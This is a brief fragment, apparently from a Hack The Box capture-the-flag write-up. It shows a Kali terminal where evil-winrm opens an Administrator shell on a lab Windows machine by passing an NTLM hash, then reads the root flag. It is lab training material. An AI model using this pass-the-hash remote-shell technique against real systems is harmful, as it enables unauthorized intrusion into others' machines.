 ┌──(kali㉿kali)-[~/Desktop/HTB/Season12]
└─$ evil-winrm -i 10.129.231.186 -u Administrator -H 0d5b49608bbce1751f708748f67e2d34
Evil-WinRM shell v4.1
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt